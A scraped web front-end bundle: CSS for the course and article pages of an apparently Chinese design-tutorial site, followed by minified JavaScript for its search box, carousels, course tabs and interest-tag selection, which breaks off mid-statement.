.related-articles .artic-list .cour-title{
  display: block;
  margin: 10px 0 20px;
  font-size: 18px;
  color: #343434;
  line-height: 100%;
  font-weight: bold;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.related-articles .artic-list .cour-title:hover{
  color: #1ABC9C;
}

.related-articles .artic-list .cour-txt{
  font-size: 14px;
  color: #999;
  line-height: 22px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.related-articles .artic-list .bot-time{
  margin-top: 21px;
  font-size: 12px;
  color: #999;
}
.related-articles .artic-list .bot-time span{
  margin-right: 40px;
}

.related-articles .text-list-questions{
  display: block;
  margin-bottom: 24px;
  color: #9A9A9A;
  font-size: 14px;
  text-align: right;
  line-height: 100%;
}
.related-articles .text-list-questions:nth-of-type(1){
  padding-top: 20px;
}
.related-articles .text-list-questions:last-child{
  margin-bottom: 50px;
}
.related-articles .text-list-questions span{
  float: left;
}
.details-bottom .related-courses .related-courses-img {
  position: relative;
}

.details-bottom .related-courses .related-courses-img>span {
  display: inline-block;
  position: absolute;
  right: 0;
  bottom: 0;
  width: 55px;
  height: 24px;
  background: black;
  opacity: 0.3;
  color: #fff;
  font-size: 12px;
  text-align: center;
  line-height: 24px;
}

.details-bottom .related-courses .related-courses-list {
  margin-right: -20px;
}

.details-bottom .related-courses .related-courses-list>li {
  margin-right: 20px;
  box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
  border-radius: 0px 0px 4px 4px;
}

.details-bottom .related-courses .related-courses-list>li .related-courses-content {
  padding: 20px 20px 15px 20px;
}

.details-bottom .related-courses .related-courses-list>li .related-courses-content .related-courses-name {
  height: 15px;
  line-height: 1;
  font-size: 15px;
  color: #333333;
  margin-bottom: 25px;
}

.details-bottom .related-courses .related-courses-list>li .related-courses-content .related-courses-information .information-name,
.details-bottom .related-courses .related-courses-list>li .related-courses-content .related-courses-information .information-number {
  font-size: 12px;
  color: #999999;
  height: 22px;
  line-height: 22px;
}

.details-bottom .related-courses .related-courses-list>li .related-courses-content .related-courses-information .information-name img,
.details-bottom .related-courses .related-courses-list>li .related-courses-content .related-courses-information .information-number img {
  border-radius: 50%;
  display: inline-block;
  margin-right: 8px;
}

.details-bottom .related-articles .related-articles-tab {
  height: 16px;
  font-size: 16px;
  font-weight: 400;
  color: #333333;
  line-height: 1;
  margin-bottom: 19px;
}

.details-bottom .related-articles .related-articles-tab span {
  cursor: pointer;
}

.details-bottom .related-articles .related-articles-tab .span-em-aft {
  position: relative;
  margin-left: 28px;
}
.details-bottom .related-articles .related-articles-tab .span-em-aft:after{
  content: '';
  position: absolute;
  left: -14px;
  top: 5px;
  width: 1px;
  height: 14px;
  background: #eeeeee;
}
.details-bottom .related-articles .related-articles-tab>em {
  display: inline-block;
  width: 1px;
  height: 14px;
  background: #eeeeee;
  margin: 0 14px;
}

.details-bottom .related-articles .related-articles-content div {
  margin-right: -50px;
}

.details-bottom .related-articles .related-articles-content div a {
  display: inline-block;
  width: 625px;
  font-size: 14px;
  color: #999999;
  margin-right: 50px;
  height: 14;
  line-height: 1;
  margin-bottom: 12px;
}

.details-bottom .related-articles .related-articles-content div a:hover {
  color: #4fc6aa;
}

.details-bottom .related-articles .related-articles-content div a>p {
  display: inline-block;
}

.details-bottom .related-articles .related-articles-content div a>p.related-articles-name {
  width: 390px;
  margin-right: 37px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.details-bottom .related-articles .related-articles-content div a>p.related-articles-date {
  margin-right: 39px;
}

.details-bottom .related-articles .related-articles-content div.related-questions {
  display: none;
}

.details-1-1 .w1100 {
  position: relative;
  padding: 50px 36px 34px 42px;
  border: 2px solid #4fc6aa;
  border-radius: 4px;
  margin-top: 28px;
}

.details-1-1 .details-1-1-title {
  position: absolute;
  width: 155px;
  height: 44px;
  top: -28px;
  left: 41px;
  background: white;
  border: 2px solid #4fc6aa;
  box-sizing: border-box;
}

.details-1-1 .details-1-1-title span {
  display: inline-block;
  position: absolute;
  width: 155px;
  height: 40px;
  top: 6px;
  right: 7px;
  background-color: #4fc6aa;
  color: #fff;
  font-size: 20px;
  box-sizing: border-box;
  text-align: center;
  line-height: 40px;
}

.details-1-1 .details-1-1-text {
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  line-height: 21px;
  min-height: 62px;
}

.details-1-2 .details-1-2-title {
  height: 30px;
  font-size: 30px;
  line-height: 30px;
  font-weight: 400;
  color: #333333;
  box-sizing: border-box;
  text-align: center;
}

.details-1-2 .details-1-2-type {
  margin: 40px -54px 70px -54px;
}

.details-1-2 .details-1-2-type>li {
  width: 196px;
  text-align: center;
  margin: 0 53px;
}

.details-1-2 .details-1-2-type>li img {
  border-radius: 50%;
  overflow: hidden;
  margin: 0 auto;
}

.details-1-2 .details-1-2-type>li .details-1-2-type-title {
  display: inline-block;
  width: 170px;
  height: 18px;
  font-size: 18px;
  line-height: 1;
  font-weight: 400;
  color: #666666;
  box-sizing: border-box;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 20px auto;
}

.details-1-2 .details-1-2-type>li .details-1-2-type-text {
  width: 196px;
  min-height: 32px;
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  line-height: 16px;
}

.details-1-2 .details-1-2-test-btn {
  display: block;
  width: 200px;
  height: 46px;
  background: #fda333;
  border-radius: 6px;
  margin: auto;
  font-size: 16px;
  font-weight: 400;
  color: white;
  line-height: 46px;
  text-align: center;
  transition: all .3s;
}

.details-1-2 .details-1-2-test-btn:hover {
  background-color: #ffad46;
}

.details-1-3 .details-1-3-title {
  height: 30px;
  font-size: 30px;
  line-height: 30px;
  font-weight: 400;
  color: #333333;
  box-sizing: border-box;
  text-align: center;
}

.details-1-3 .details-1-3-class {
  margin-top: -20px;
}

.details-1-3 .details-1-3-class li {
  position: relative;
  padding-left: 57px;
  width: 550px;
  min-height: 118px;
  box-sizing: border-box;
  margin-top: 60px;
}

.details-1-3 .details-1-3-class li .details-1-3-serial-number {
  position: absolute;
  left: 0;
  top: 0;
  width: 45px;
  height: 45px;
  line-height: 45px;
  border: 2px solid #4fc6aa;
  font-size: 18px;
  font-weight: bold;
  color: #1bbc9b;
  text-align: center;
}

.details-1-3 .details-1-3-class li .details-1-3-class-text .details-1-3-class-text-title {
  width: 260px;
  height: 18px;
  line-height: 1;
  font-size: 18px;
  font-weight: 400;
  color: #333333;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin-bottom: 15px;
}

.details-1-3 .details-1-3-class li .details-1-3-class-text .details-1-3-class-text-list {
  width: 430px;
  height: 85px;
}

.details-1-3 .details-1-3-class li .details-1-3-class-text .details-1-3-class-text-list p {
  font-size: 12px;
  font-weight: 400;
  color: #999999;
  line-height: 22px;
}

.details-1-4 .details-1-4-title {
  height: 30px;
  font-size: 30px;
  line-height: 30px;
  font-weight: 400;
  color: #333333;
  box-sizing: border-box;
  text-align: center;
}

.details-1-4 .details-1-4-icon {
  height: 120px;
  padding-left: 19px;
  margin-top: 40px;
}

.details-1-4 .details-1-4-icon li {
  height: 120px;
  margin-right: 94px;
}

.details-1-4 .details-1-4-icon li:last-child {
  margin-right: 0;
}

.details-1-4 .details-1-4-icon li .details-1-4-external {
  width: 120px;
  height: 60px;
  background-color: #fff;
  border-radius: 60px 60px 0 0;
  border: 2px solid #4fc6aa;
  border-bottom: none;
  padding: 5px;
  box-sizing: border-box;
}

.details-1-4 .details-1-4-icon li .details-1-4-external .details-1-4-inner {
  color: #fff;
  width: 106px;
  height: 106px;
  background: #4fc6aa;
  border-radius: 50%;
  text-align: center;
}

.details-1-4 .details-1-4-icon li .details-1-4-external .details-1-4-inner .details-1-4-inner-serial {
  display: inline-block;
  height: 24px;
  line-height: 1;
  box-sizing: border-box;
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 9px;
  margin-top: 23px;
}

.details-1-4 .details-1-4-icon li .details-1-4-external .details-1-4-inner .details-1-4-inner-name {
  height: 17px;
  line-height: 17px;
  font-size: 17px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: white;
}

.details-1-5 .details-1-5-title {
  height: 30px;
  font-size: 30px;
  line-height: 30px;
  font-weight: 400;
  color: #333333;
  box-sizing: border-box;
  text-align: center;
  margin-bottom: 40px;
}

.details-1-5 .details-1-5-list li {
  width: 260px;
  height: 350px;
  box-sizing: border-box;
  background-color: white;
  box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  margin-right: 20px;
  overflow: hidden;
}

.details-1-5 .details-1-5-list li:last-child {
  margin-right: 0;
}

.details-1-5 .details-1-5-list li .details-1-5-list-text {
  padding: 22px 18px 18px 18px;
  height: 170px;
  box-sizing: border-box;
}

.details-1-5 .details-1-5-list li .details-1-5-list-text .details-1-5-list-text-title {
  display: block;
  width: 54px;
  height: 18px;
  line-height: 1;
  margin: 0 auto;
  font-size: 18px;
  font-weight: bold;
  color: #333333;
  position: relative;
  margin-bottom: 38px;
}

.details-1-5 .details-1-5-list li .details-1-5-list-text .details-1-5-list-text-title>span {
  position: absolute;
  bottom: -16px;
  left: 7px;
  width: 40px;
  height: 2px;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  background-color: #4FC6AA;
}

.details-1-5 .details-1-5-list li .details-1-5-list-text .details-1-5-list-content {
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
}

.details-1-6 .details-1-6-title {
  height: 30px;
  font-size: 30px;
  line-height: 30px;
  font-weight: 400;
  color: #333333;
  box-sizing: border-box;
  text-align: center;
  margin-bottom: 40px;
}

.details-1-6 .details-1-6-list {
  margin-bottom: 40px;
}

.details-1-6 .details-1-6-list li {
  width: 260px;
  height: 220px;
  background: white;
  box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  margin-right: 20px;
}

.details-1-6 .details-1-6-list li:last-child {
  margin-right: 0px;
}

.details-1-6 .details-1-6-list li .details-1-6-list-text {
  color: #333333;
  padding: 18px;
  font-size: 18px;
  text-align: center;
  font-weight: 400;
}

.details-1-6 .details-1-6-view-more {
  display: block;
  width: 120px;
  height: 38px;
  line-height: 38px;
  background: #4fc6aa;
  border-radius: 4px;
  font-size: 14px;
  color: white;
  text-align: center;
  margin: auto;
  transition: all .3s;
}

.details-1-6 .details-1-6-view-more:hover {
  background-color: #29D6B4;
}

.details-1-7 .details-1-7-title {
  position: relative;
  width: 322px;
  height: 50px;
  border: 2px solid #4fc6aa;
  font-size: 18px;
  font-weight: bold;
  color: #4fc6aa;
  line-height: 50px;
  text-align: center;
  margin: auto;
}

.details-1-7 .details-1-7-title>span {
  line-height: 10px;
  position: absolute;
  font-size: 12px;
}

.details-1-7 .details-1-7-title>span.details-1-7-title-top {
  display: inline-block;
  top: -5px;
  right: 38px;
  background-color: #fff;
}

.details-1-7 .details-1-7-title>span.details-1-7-title-bottom {
  display: inline-block;
  bottom: -5px;
  left: 38px;
  background-color: #fff;
}

.details-1-7 .details-1-7-content {
  margin-top: 40px;
}

.details-1-7 .details-1-7-content>img {
  border-radius: 4px;
}

.details-1-7 .details-1-7-content .details-1-7-text {
  width: 588px;
}

.details-1-7 .details-1-7-content .details-1-7-text .details-1-7-text-title {
  font-size: 20px;
  font-weight: bold;
  color: #333333;
  margin-bottom: 20px;
}

.details-1-7 .details-1-7-content .details-1-7-text .details-1-7-text-content {
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  height: 120px;
  line-height: 24px;
  margin-bottom: 25px;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  -webkit-box-orient: vertical;
}

.details-1-7 .details-1-7-content .details-1-6-view-more {
  display: inline-block;
  width: 120px;
  height: 38px;
  font-size: 14px;
  line-height: 38px;
  color: white;
  text-align: center;
  background: #4fc6aa;
  border-radius: 4px;
  transition: all .3s;
}

.details-1-7 .details-1-7-content .details-1-6-view-more:hover {
  background-color: #29D6B4;
}

.details-1-8 .w1100 {
  position: relative;
  height: 200px;
  border-radius: 4px;
  /* background: url(../img/prospect.png) no-repeat 100% 100%; */
  text-align: center;
 
}
.details-1-8 .w1100 .details-1-8-content{
  position: absolute;
  padding-top: 49px;
  top: 0;
  left: 0;
  right: 0;
}

.details-1-8 .details-1-8-title {
  font-size: 24px;
  font-weight: 400;
  color: #4fc6aa;
  margin-bottom: 37px;
}

.details-1-8 .details-1-8-text {
  width: 749px;
  height: 60px;
  margin: auto;
  font-size: 14px;
  color: white;
  line-height: 20px;
  opacity: 0.5;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.details-1-9 .details-1-9-title {
  margin-bottom: 40px;
  font-size: 30px;
  font-weight: 400;
  color: #333333;
  line-height: 1;
  text-align: center;
}

.details-1-9 .details-1-9-title span {
  font-weight: bold;
}

.details-1-9 .details-1-9-list {
  margin-right: -20px;
  margin-bottom: 50px;
}

.details-1-9 .details-1-9-list li {
  margin-right: 20px;
  width: 260px;
  height: 500px;
}

.details-1-9 .details-1-9-list li>img {
  border-radius: 4px;
}

.details-1-9 .details-1-9-list li .details-1-9-information {
  padding-top: 20px;
}

.details-1-9 .details-1-9-list li .details-1-9-information .details-1-9-name {
  text-align: center;
  height: 18px;
  font-size: 20px;
  line-height: 1;
  color: #333333;
  margin-bottom: 9px;
  box-sizing: border-box;
}

.details-1-9 .details-1-9-list li .details-1-9-information .details-1-9-position {
  text-align: center;
  height: 16px;
  font-size: 16px;
  color: #999999;
  box-sizing: border-box;
  line-height: 1;
  margin-bottom: 40px;
}

.details-1-9 .details-1-9-list li .details-1-9-information .details-1-9-introduce {
  font-size: 14px;
  color: #999999;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 6;
  -webkit-box-orient: vertical;
}

.details-1-9 .details-1-9-view-more {
  display: block;
  width: 120px;
  height: 38px;
  background: #4fc6aa;
  border-radius: 4px;
  margin: auto;
  text-align: center;
  line-height: 38px;
  color: #fff;
  font-size: 14px;
  transition: all .3s;
}

.details-1-9 .details-1-9-view-more:hover {
  background-color: #29D6B4;
}

.details-1-10 img {
  border-radius: 4px;
}

.details-1-10 .details-1-10-text {
  width: 575px;
  height: 260px;
}

.details-1-10 .details-1-10-text .details-1-10-title {
  height: 30px;
  font-size: 30px;
  font-weight: 400;
  color: #333333;
  line-height: 30px;
  margin-bottom: 30px;
}

.details-1-10 .details-1-10-text .details-1-10-describe {
  width: 575px;
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  line-height: 23px;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 7;
  -webkit-box-orient: vertical;
}

.details-1-11 .details-1-11-title {
  text-align: center;
  height: 30px;
  font-size: 30px;
  color: #333333;
  line-height: 30px;
  margin-bottom: 20px;
}

.details-1-11 .details-1-11-describe {
  width: 694px;
  min-height: 38px;
  text-align: center;
  font-size: 14px;
  color: #999999;
  line-height: 20px;
  margin: auto auto 40px auto;
  box-sizing: border-box;
}

.details-1-11 .details-1-11-list {
  margin-right: -20px;
}

.details-1-11 .details-1-11-list>li {
  text-align: center;
  width: 260px;
  height: 240px;
  background: #f2f2f2;
  border-radius: 4px;
  padding-top: 40px;
  box-sizing: border-box;
  margin-right: 20px;
  transition: all 0.5s;
}

.details-1-11 .details-1-11-list>li .details-1-11-icon {
  display: block;
  width: 90px;
  height: 90px;
  margin: auto auto 21px auto;
}

.details-1-11 .details-1-11-list>li .details-1-11-name {
  height: 16px;
  font-size: 16px;
  line-height: 1;
  font-weight: 400;
  color: #666666;
  margin-bottom: 20px;
}

.details-1-11 .details-1-11-list>li .details-1-11-get {
  height: 12px;
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  line-height: 1;
}

.details-1-11 .details-1-11-list>li:hover {
  background: #4FC6AA;
}

.details-1-11 .details-1-11-list>li:hover .details-1-11-get,
.details-1-11 .details-1-11-list>li:hover .details-1-11-name {
  color: #fff;
}

.details-1-12 .w1100 {
  padding-bottom: 14px;
  background-color: #DFDFDF;
  border-radius: 8px;
  margin-top: 10px;
}

.details-1-12 .details-1-12-content {
  position: relative;
  padding: 50px 36px 34px 42px;
  border: 2px solid #4fc6aa;
  border-radius: 8px;
  background-color: #fff;
}

.details-1-12 .details-1-12-content .details-1-12-title {
  position: absolute;
  left: -2px;
  top: -10px;
  width: 133px;
  height: 47px;
  background: linear-gradient(167deg, #4fc6aa 0%, #6edfc4 100%);
  border-radius: 0px 24px 24px 24px;
  color: #fff;
  font-size: 20px;
  text-align: center;
  line-height: 47px;
  box-sizing: border-box;
}

.details-1-12 .details-1-12-content .details-1-12-text {
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  line-height: 21px;
  min-height: 62px;
}

.details-1-13 .w1100 {
  border: 2px dashed #4fc6aa;
  border-radius: 4px;
  max-height: 180px;
  padding: 52px 42px 52px 36px;
  color: #999999;
}

.details-1-14 .w1100 {
  width: 1100px;
  height: 280px;
  /* background: url(../img/zixue-prospect.png) no-repeat 100% 100%; */
  border-radius: 4px;
  margin-bottom: 40px;
  position: relative;
  box-sizing: border-box;
}
.details-1-14 .w1100 .details-1-14-content{
  padding: 88px 0 20px 144px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}

.details-1-14 .w1100 .details-1-14-title {
  height: 27px;
  font-size: 28px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: white;
  line-height: 26px;
  margin-bottom: 28px;
}

.details-1-14 .w1100 .details-1-14-text {
  width: 464px;
  font-size: 14px;
  color: white;
  line-height: 20px;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 6;
  -webkit-box-orient: vertical;
}

.details-1-15 .w1100 {
  background: #f2f2f2;
  border-radius: 4px;
  padding: 44px 42px 36px 44px;
  font-size: 14px;
  color: #999999;
  line-height: 24px;
}

.details-1-16 .w1100 {
  border-top: 1px solid #EEEEEE;
  border-bottom: 1px solid #EEEEEE;
  padding: 65px 42px 47px 36px;
  position: relative;
  margin-top: 20px;
}

.details-1-16 .w1100 .details-1-16-titel {
  display: inline-block;
  width: 180px;
  position: absolute;
  text-align: center;
  top: -20px;
  left: 460px;
  height: 40px;
  background: #4fc6aa;
  font-size: 20px;
  color: #fff;
  line-height: 40px;
}

.details-1-16 .w1100 .details-1-16-text {
  font-size: 14px;
  color: #999999;
  line-height: 24px;
}

.details-1-17 .w1100 {
  height: 280px;
  border-radius: 4px;
  position: relative;
  /* background: url(../img/zixue-ba-course.png) no-repeat 100% 100%; */
  text-align: center;
}
.details-1-17 .w1100 .details-1-17-content{
  padding-top: 69px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}

.details-1-17 .w1100 .details-1-17-titel {
  height: 27px;
  font-size: 28px;
  color: white;
  line-height: 26px;
  margin-bottom: 14px;
}

.details-1-17 .w1100 .details-1-17-text {
  font-size: 14px;
  color: white;
  line-height: 20px;
  margin-bottom: 55px;
  opacity: 0.5;
}

.details-1-17 .w1100 .details-1-17-btn-solid,
.details-1-17 .w1100 .details-1-17-btn-empty {
  display: inline-block;
  width: 120px;
  height: 38px;
  border-radius: 4px;
  font-size: 16px;
  color: white;
  line-height: 38px;
}

.details-1-17 .w1100 .details-1-17-btn-solid {
  border: 1px solid #4fc6aa;
  background: #4fc6aa;
  margin-right: 30px;
  transition: all .3s;
}

.details-1-17 .w1100 .details-1-17-btn-solid:hover {
  background-color: #29D6B4;
}

.details-1-17 .w1100 .details-1-17-btn-empty {
  border: 1px solid white;
}



/* 新增模板 */
.new-details-1-1 .new-details-1-1-title{
  font-weight: bold;
  color: #666666;
  font-size: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #EEEEEE;
  margin-bottom: 20px;
}
.new-details-1-1{
  max-width: 970px;
  margin-bottom: 50px;
}
.new-details-1-1 .new-details-1-1-text{
  width: 100px;
  height: 26px;
  background: #1ABC9C;
  border-radius: 0px 13px 0px 13px;
  margin-bottom: 20px;
  color: #fff;
  font-size: 16px;
  text-align: center;
  line-height: 26px;
}
.new-details-1-1 img{
  max-width: 970px;
  margin:20px auto 20px auto ;
  border-radius: 4px;
}
.new-details-1-1 .new-details-1-1-content{
  font-size: 16px;
  color: #666666;
}

.rich-text-container img{
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  display: inline-block !important;
}

/* ＰＣ端ＳＥＯ文章头部增加课程推荐 */
.course-article-details{
  margin-bottom: 10px;
}
.course-article-details .course-wrap>li{
  background: #EBEBEB;
  margin-bottom: 10px;
}
.course-article-details .course-wrap>li,
.course-article-details .course-wrap>li .cover-img,
.course-article-details .course-wrap>li .cover-img .main-course-img{
  width: 227px;
}
.course-article-details .course-wrap>li .cover-img,
.course-article-details .course-wrap>li .cover-img .hover-wrap,
.course-article-details .course-wrap>li .cover-img .main-course-img{
  line-height: 161px;
  height: 161px;
}
.course-article-details .course-wrap.clearfix>li .course-info .title{
  font-size: 16px;
  color:#333333 ;
  font-weight: 400;
  max-width: 205px;
}
.course-article-details .course-wrap li:first-child{
margin-left: 0;
}
.course-article-details .more-related-videos{
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  display: inline-block;
  
}
.course-article-details .course-wrap>li:hover .course-info .title,
.course-article-details .more-related-videos:hover{
  color: #1ABC9C;
}


/* 文章详情右下角弹窗广告 */
.zixue-article-details{
  position: fixed;
  right: 0;
  bottom: 0;
  z-index: 1005;
}
.zixue-article-details .botfocus-close-bg{
  background: url(/www2/images/model_close.png) center no-repeat;
  background-size: cover;
  width: 30px;
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  text-align: center;
  color: #fff;
  cursor: pointer;
  text-shadow: 0 0 2px rgb(0 0 0 / 20%);
}
/* 底部悬浮广告样式开始 */
.bottom-adv-bg{
    width: 269px;
    height: 135px;
    background: url('/zixuev2/images/bottom-adv-bg.png') center no-repeat;
  }
  .bottom-adv{
    display: none;
  }
  .bottom-adv .bottom-adv-content{
    position: fixed;
    bottom: 0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 110px;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 9999;
    overflow: hidden;
    white-space: nowrap;
  }
  .bottom-adv .bottom-adv-content .left-content{
    display: flex;
    align-items: center;
  }
  .bottom-adv .zixue-logo{
    display: inline-block;
    margin-right: 32px;
    padding-right: 32px;
    width: 249px; 
    height: 55px;
    background-position:  -10px -10px;
    border-right: 2px solid rgba(255, 255, 255, 0.16);
  }
  .bottom-adv .topic{
    font-size: 24px;
    font-weight: bold;
    color: #FFFFFF;
  }
  .bottom-adv .tips{
    margin-top: 16px;
    font-size: 16px;
    color: #D7D7D7;
  }
  .bottom-adv .tips i{
    color: #1ABC9C;
  }
  .bottom-adv em{
    display: inline-block;
    margin: 0 3px;
    width: 1px;
    height: 12px;
    background: #C8C8C8;
  }
  .bottom-adv .right-content{
     margin-left: 253px;
  }
  @media screen and (max-width:1300px){
    .bottom-adv .right-content{
      margin-left: 0;
   }
  }
  .bottom-adv .right-content .right-text{
    margin-right: 16px;
    font-size: 16px;
    color: #FFFFFF;
  }
  .bottom-adv .right-content .right-icon{
    margin-right: 24px;
    display: inline-block;
    width: 40px; 
    height: 40px;
    border-radius: 50%;
    vertical-align: middle;
    cursor: pointer;
  }
  .qq-icon{
    background-position: -10px -85px;
  }
  .wx-icon{
    background-position: -130px -85px;
  }
  .iphone-icon{
    background-position:  -70px -85px;
  }
  .bottom-adv .close-btn{
    position: absolute;
    right: 13px;
    top: 13px;
    width: 18px; 
    height: 18px;
    background-position:  -190px -85px;
    cursor: pointer;
  }

--- FILE ---
content_type: application/javascript
request_url: https://static.3d66.com/??zixuev2/dist/js/zixueFront.js,/zixuev2/dist/js/module_js_1.js,/zixuev2/dist/js/zixue-bottomAd.js?v=1760610923
body_size: 7977
content:
!function(t){var e={};function n(a){if(e[a])return e[a].exports;var s=e[a]={i:a,l:!1,exports:{}};return t[a].call(s.exports,s,s.exports,n),s.l=!0,s.exports}n.m=t,n.c=e,n.d=function(t,e,a){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)n.d(a,s,function(e){return t[e]}.bind(null,s));return a},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=438)}({131:function(t,e,n){"use strict";var a=n(47);$(function(){new a.a("#jsSearchKey",{searchBtn:".jsSearchBtn",maxHeight:450,width:300,minChars:0,zIndex:10001},function(){return!!function(){try{var t=$.cookie("userCookieData");return!(!t||"null"==t)}catch(t){console.log(t)}}()||($(".btn-login.js_Myself.juser-login").trigger("click"),!1)});$(document).scroll(function(){$("#jsSearchKey").is(":focus")&&$("#jsSearchKey").blur(),$("#searchPageInput").is(":focus")&&$("#searchPageInput").blur(),$(this).scrollTop()>36?$(".soft-nav").addClass("fixNav"):$(".soft-nav").removeClass("fixNav")})})},132:function(t,e){$(function(){try{new Swiper(".swiper-container",{loop:!0,pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},autoplay:!0,on:{init:function(){$(".swiper-button-prev,.swiper-button-next").on("mouseenter",function(t){}),$(".swiper-button-prev,.swiper-button-next").on("mouseleave",function(t){})},transitionEnd:function(){},slideChangeTransitionEnd:function(){},slideChange:function(){}}})}catch(t){}})},335:function(t,e,n){"use strict";function a(){return(a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(t[a]=n[a])}return t}).apply(this,arguments)}function s(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}n.d(e,"a",function(){return i});var i=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options={expandBtnClass:".other-lists-extend",parentClass:".all-course-lists",tabUlClass:".js-all-course",listWrap:".course-list-wrap",ulLists:".ul-wrap",maxHeight:117},this.select=e,a(this.options,n),this.init(e),this.bindTabHover()}var e,n,i;return e=t,(n=[{key:"init",value:function(t){var e=$(t).eq(0),n=e.find(this.options.ulLists),a=n[0]?n[0].scrollHeight:0,s=this.options.expandBtnClass;a>this.options.maxHeight?e.find(s).show():e.find(s).hide();var i=this.options.parentClass,o=this.options.listWrap;$(i).find(s).toggle(function(t){var e=$(this);e.parents(o).addClass("expand"),e.html('收起部分&nbsp;<span class="arrow-up"></span>')},function(t){var e=$(this);e.parents(o).removeClass("expand"),e.html('展开全部&nbsp;<span class="arrow-down"></span>')})}},{key:"bindTabHover",value:function(){var t=this.options.tabUlClass,e=this.select,n=this.options.listWrap,a=this.options.expandBtnClass,s=this.options.maxHeight,i=this.options.ulLists;$(t).children("li").on("mouseenter",function(t){$(this).addClass("active").siblings().removeClass("active"),""!=$(this).attr("data-url")&&"undefined"!=$(this).attr("data-url")&&$(this).parents(".course-catalogue").find(".js-see-arr").attr("href",$(this).attr("data-url"));var o=$(this).index(),r=$(e).eq(o);r.show().siblings(n).hide();var l=r.find(i);if(!l[0])return!1;l[0].scrollHeight>s?r.find(a).show():r.find(a).hide()})}}])&&s(e.prototype,n),i&&s(e,i),t}();i.prototype.showMsg=function(t){console.log("msg:",t)},window.TabHover=i},345:function(t,e){var n=new Array;function a(){n.splice(0,n.length),$(".js_LabelChoose > li").children("input").each(function(t,e){var a=$(this);a.is(":checked")&&n.push(a.val())})}$(".js_LabelChoose > li").on("click",function(t){var e=$(this).children("input"),s=e.is(":checked");a(),n.length>=4&&!s?layer.msg("最多选4个！"):e.prop("checked",!s)}),$(".js_SetSure").on("click",function(t){if(a(),n.length<1)layer.msg("请至少选1个！");else{layer.closeAll();var e,s={userCommended:n.join(",")};(e=s,new Promise(function(t,n){$.ajax({type:"POST",url:"/index/index/setUserCommended",dataType:"json",data:e,success:function(e){e?t(e):n(e)},error:function(t){n(t)}})})).then(function(t){}).catch(function(t){layer.msg("设置失败！")}).finally(function(){})}}),$(".js_LabelChoose > li").find("input").on("click",function(t){t.stopPropagation(),t.preventDefault()})},346:function(t,e){$(function(){$(".soft-course-flex .swiper-slide").load(function(){});for(var t=$(".swi-list"),e=0;e<t.length;e++)new Swiper(".js_FlexCourse"+e,{loop:!0,speed:1500,slidesPerView:4,spaceBetween:20,centeredSlides:!1,on:{},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},autoplay:{delay:3e3,disableOnInteraction:!1}})}),document.addEventListener("DOMContentLoaded",function(){});new 